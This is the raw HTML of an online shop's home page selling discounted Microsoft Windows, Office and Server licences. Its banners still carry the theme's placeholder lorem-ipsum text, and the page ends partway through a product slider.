<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="(max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">

<div id="content" role="main" class="content-area">

		
			
  <div class="banner has-hover has-parallax" id="banner-1025067969">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-3" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2102407589" class="text-box banner-layer x50 md-x95 lg-x95 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInLeft">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font">Fancy Top Title</h3>
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<a href="https://bestdigitalsproducts.com/shop/" target="_self" class="button white"  style="border-radius:99px;">
    <span>Shop Now</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-2102407589 {
  width: 80%;
}
#text-box-2102407589 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-2102407589 {
    width: 41%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1025067969 {
  padding-top: 540px;
}
#banner-1025067969 .bg.bg-loaded {
  background-image: 8950;
}
#banner-1025067969 .bg {
  background-position: 35% 23%;
}
</style>
  </div>



  <div class="banner has-hover has-parallax" id="banner-1275555270">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-3" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-732847131" class="text-box banner-layer x50 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>Create amazing Parallax effects</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<a href="https://bestdigitalsproducts.com/shop/" target="_self" class="button white"  style="border-radius:99px;">
    <span>Shop Now</span>
  </a>

              </div>
           </div>
                            
<style scope="scope">

#text-box-732847131 {
  width: 82%;
}
#text-box-732847131 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-732847131 {
    width: 41%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1275555270 {
  padding-top: 540px;
  background-color: rgb(113, 117, 186);
}
#banner-1275555270 .bg.bg-loaded {
  background-image: 8957;
}
#banner-1275555270 .bg {
  background-position: 60% 16%;
}
</style>
  </div>


<div class="row row-collapse row-full-width"  id="row-1153314799">

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover has-parallax" id="banner-904493768">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1048491310" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
              <div data-parallax="2" data-parallax-fade="true">                  <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<a href="https://bestdigitalsproducts.com/shop/" target="_self" class="button primary"  style="border-radius:99px;">
    <span>Shop Now</span>
  </a>

              </div>
           </div>
              </div>              
<style scope="scope">

#text-box-1048491310 {
  width: 85%;
}
#text-box-1048491310 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1048491310 {
    width: 58%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-904493768 {
  padding-top: 470px;
  background-color: rgb(164, 113, 186);
}
#banner-904493768 .bg.bg-loaded {
  background-image: 8956;
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover has-parallax" id="banner-437553958">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-1" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1309130126" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                                <div class="text ">
              
              <div class="text-inner text-left">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<h2><strong>299$</strong></h2>
<a href="https://bestdigitalsproducts.com/shop/" target="_self" class="button primary"  style="border-radius:99px;">
    <span>Shop Now</span>
  </a>

              </div>
           </div>
                            
<style scope="scope">

#text-box-1309130126 {
  width: 74%;
}
#text-box-1309130126 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1309130126 {
    width: 34%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-437553958 {
  padding-top: 470px;
  background-color: rgb(218, 218, 218);
}
#banner-437553958 .bg.bg-loaded {
  background-image: 8102;
}
</style>
  </div>


		</div>
	</div>

	

<style scope="scope">

</style>
</div>

  <div class="banner has-hover" id="banner-326049604">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-474402667" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
              <div data-parallax="2" data-parallax-fade="true">                  <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>SUMMER SALE END SOON</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
<div id="timer-476343911" class="ux-timer dark" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2016/12/31 18:00"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div>
<style scope="scope">

#timer-476343911 span {
  background-color: rgba(0, 0, 0, 0.06);
}
</style>

<a class="button white"  style="border-radius:99px;">
    <span>Shop Now</span>
  </a>

              </div>
           </div>
              </div>              
<style scope="scope">

#text-box-474402667 {
  width: 79%;
}
#text-box-474402667 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-474402667 {
    width: 60%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-326049604 {
  padding-top: 500px;
}
#banner-326049604 .bg.bg-loaded {
  background-image: 6799;
}
#banner-326049604 .overlay {
  background-color: rgba(0, 185, 179, 0.91);
}
</style>
  </div>


<div class="row row-collapse row-full-width align-middle"  id="row-309522966">

	<div class="col medium-6 small-14 large-6"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover has-parallax" id="banner-764762347">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-2" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x55 md-x55 lg-x55 y25 md-y25 lg-y25 dark">
		<div data-animate="bounceIn">
								<a href="#quick-view" class="hotspot tooltip quick-view" data-prod="416" title="" style="background-color:rgb(47, 166, 162);">
						<i class="icon-plus"></i>
					</a>
									</div>
	</div>
		<div class="hotspot-wrapper x10 md-x10 lg-x10 y80 md-y80 lg-y80 is-large dark">
		<div data-animate="bounceIn">
							<a href="#hotspot" class="hotspot tooltip" title="Cool Camera :)" style="background-color:#4DB7B3;">
					<i class="icon-plus"></i>
				</a>
					</div>
	</div>
	
   <div id="text-box-1698211633" class="text-box banner-layer x90 md-x90 lg-x90 y90 md-y90 lg-y90 res-text">
                                <div class="text ">
              
              <div class="text-inner text-right">
                  
<h3 class="uppercase"><strong>Add Hotspots to BAnners</strong></h3>
<p class="lead">Hotspots can be added to banners and dragged around. You can have Hotspots that goes to a Product Lightbox or just a simple Tooltip.</p>
              </div>
           </div>
                            
<style scope="scope">

#text-box-1698211633 {
  width: 61%;
}
#text-box-1698211633 .text {
  font-size: 64%;
}


@media (min-width:550px) {

  #text-box-1698211633 {
    width: 31%;
  }
  #text-box-1698211633 .text {
    font-size: 100%;
  }

}
</style>
    </div>
 


        </div>
      </div>

            
<style scope="scope">

#banner-764762347 {
  padding-top: 94%;
}
#banner-764762347 .bg.bg-loaded {
  background-image: 8341;
}
#banner-764762347 .bg {
  background-position: 20% 60%;
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-6 small-17 large-6"  >
		<div class="col-inner" style="padding:0px 10% 0px 10%;" >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Add a Title here</span><b></b></h3></div>

  
    <div class="row large-columns-2 medium-columns- small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-outside"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
						            	
	            	<div class="col" data-animate="fadeInLeft">
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-76%</span></div></div>
</div>
						<div class="product-small box has-hover box-overlay dark box-text-bottom">
							<div class="box-image" >
								<div class="image-overlay-add image-cover"
									<a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/">
										<img loading="lazy" decoding="async" width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2024/10/office2024-hb-en-2-comp-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" /><img loading="lazy" decoding="async" width="270" height="270" src="https://bestdigitalsproducts.com/wp-content/uploads/2024/10/Office-2021-Home-Student-EN-1.avif" class="attachment-medium size-medium" alt="Buy 2024" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2024/10/Office-2021-Home-Student-EN-1.avif 270w, https://bestdigitalsproducts.com/wp-content/uploads/2024/10/Office-2021-Home-Student-EN-1-100x100.avif 100w" sizes="auto, (max-width: 270px) 100vw, 270px" />									</a>
									<div class="overlay fill" style="background-color: 1"></div>									 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																							</div><!-- box-image -->

							<div class="box-text text-center" >
								<div class="title-wrapper">Microsoft Office Home And Business 2024 For Mac OS <p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;249.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;59.99.</span></span>
</div><div class="overlay-tools">  <a class="quick-view" data-prod="55292" href="#quick-view">Quick View</a></div><div class="add-to-cart-button"><a href="/demos/shop-demos/parallax-shop/?add-to-cart=55292" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55292" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="55292" data-product_sku="4567982-2-1" aria-label="Add to cart: &ldquo;Buy 2024&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy 2024&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55292" class="screen-reader-text">
			</span>
							</div><!-- box-text -->
						</div><!-- box -->
						</div><!-- .col-inner -->
					</div><!-- col -->
						            
						            	
	            	<div class="col" data-animate="fadeInLeft">
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-78%</span></div></div>
</div>
						<div class="product-small box has-hover box-overlay dark box-text-bottom">
							<div class="box-image" >
								<div class="image-overlay-add image-cover"
									<a href="https://bestdigitalsproducts.com/shop/office-apps/buyo-2016/">
										<img loading="lazy" decoding="async" width="384" height="384" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/outlook-2016.png" class="attachment-medium size-medium" alt="Buyo-2016" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/outlook-2016.png 384w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/outlook-2016-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/outlook-2016-100x100.png 100w" sizes="auto, (max-width: 384px) 100vw, 384px" />									</a>
									<div class="overlay fill" style="background-color: 1"></div>									 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																							</div><!-- box-image -->

							<div class="box-text text-center" >
								<div class="title-wrapper">Microsoft Outlook 2016 for Mac<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/office-apps/buyo-2016/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;229.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.99.</span></span>
</div><div class="overlay-tools">  <a class="quick-view" data-prod="50591" href="#quick-view">Quick View</a></div><div class="add-to-cart-button"><a href="/demos/shop-demos/parallax-shop/?add-to-cart=50591" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50591" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="50591" data-product_sku="" aria-label="Add to cart: &ldquo;Buyo-2016&rdquo;" rel="nofollow" data-success_message="&ldquo;Buyo-2016&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_50591" class="screen-reader-text">
			</span>
							</div><!-- box-text -->
						</div><!-- box -->
						</div><!-- .col-inner -->
					</div><!-- col -->
						            
						            	
	            	<div class="col" data-animate="fadeInLeft">
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-83%</span></div></div>
</div>
						<div class="product-small box has-hover box-overlay dark box-text-bottom">
							<div class="box-image" >
								<div class="image-overlay-add image-cover"
									<a href="https://bestdigitalsproducts.com/shop/office-apps/buye-2016/">
										<img loading="lazy" decoding="async" width="384" height="384" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/excel-2016.png" class="attachment-medium size-medium" alt="Buye-2016" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/excel-2016.png 384w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/excel-2016-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/excel-2016-100x100.png 100w" sizes="auto, (max-width: 384px) 100vw, 384px" />									</a>
									<div class="overlay fill" style="background-color: 1"></div>									 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																							</div><!-- box-image -->

							<div class="box-text text-center" >
								<div class="title-wrapper">Microsoft Excel 2016 for Mac<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/office-apps/buye-2016/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;229.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div><div class="overlay-tools">  <a class="quick-view" data-prod="50580" href="#quick-view">Quick View</a></div><div class="add-to-cart-button"><a href="/demos/shop-demos/parallax-shop/?add-to-cart=50580" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50580" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="50580" data-product_sku="" aria-label="Add to cart: &ldquo;Buye-2016&rdquo;" rel="nofollow" data-success_message="&ldquo;Buye-2016&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_50580" class="screen-reader-text">
			</span>
							</div><!-- box-text -->
						</div><!-- box -->
						</div><!-- .col-inner -->
					</div><!-- col -->
						            
						            	
	            	<div class="col" data-animate="fadeInLeft">
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-78%</span></div></div>
</div>
						<div class="product-small box has-hover box-overlay dark box-text-bottom">
							<div class="box-image" >
								<div class="image-overlay-add image-cover"
									<a href="https://bestdigitalsproducts.com/shop/office-apps/buyp-2016/">
										<img loading="lazy" decoding="async" width="384" height="384" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/powerpoint-2016.png" class="attachment-medium size-medium" alt="Buyp-2016" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/powerpoint-2016.png 384w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/powerpoint-2016-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/powerpoint-2016-100x100.png 100w" sizes="auto, (max-width: 384px) 100vw, 384px" />									</a>
									<div class="overlay fill" style="background-color: 1"></div>									 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																							</div><!-- box-image -->

							<div class="box-text text-center" >
								<div class="title-wrapper">Microsoft PowerPoint 2016 for Mac<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/office-apps/buyp-2016/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;229.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.99.</span></span>
</div><div class="overlay-tools">  <a class="quick-view" data-prod="50577" href="#quick-view">Quick View</a></div><div class="add-to-cart-button"><a href="/demos/shop-demos/parallax-shop/?add-to-cart=50577" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50577" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="50577" data-product_sku="" aria-label="Add to cart: &ldquo;Buyp-2016&rdquo;" rel="nofollow" data-success_message="&ldquo;Buyp-2016&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_50577" class="screen-reader-text">
			</span>
							</div><!-- box-text -->
						</div><!-- box -->
						</div><!-- .col-inner -->
					</div><!-- col -->
						            
						            	
	            	<div class="col" data-animate="fadeInLeft">
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-78%</span></div></div>
</div>
						<div class="product-small box has-hover box-overlay dark box-text-bottom">
							<div class="box-image" >
								<div class="image-overlay-add image-cover"
									<a href="https://bestdigitalsproducts.com/shop/office-apps/buyw-2016/">
										<img loading="lazy" decoding="async" width="384" height="384" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/word-2016.png" class="attachment-medium size-medium" alt="Buyw-2016" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/word-2016.png 384w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/word-2016-280x280.png 280w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/word-2016-100x100.png 100w" sizes="auto, (max-width: 384px) 100vw, 384px" />									</a>
									<div class="overlay fill" style="background-color: 1"></div>									 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																							</div><!-- box-image -->

							<div class="box-text text-center" >
								<div class="title-wrapper">Microsoft Word 2016 for Mac<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/office-apps/buyw-2016/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;229.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.99.</span></span>
</div><div class="overlay-tools">  <a class="quick-view" data-prod="50575" href="#quick-view">Quick View</a></div><div class="add-to-cart-button"><a href="/demos/shop-demos/parallax-shop/?add-to-cart=50575" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50575" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="50575" data-product_sku="" aria-label="Add to cart: &ldquo;Buyw-2016&rdquo;" rel="nofollow" data-success_message="&ldquo;Buyw-2016&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_50575" class="screen-reader-text">
			</span>
							</div><!-- box-text -->
						</div><!-- box -->
						</div><!-- .col-inner -->
					</div><!-- col -->
						            
						            	
	            	<div class="col" data-animate="fadeInLeft">
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
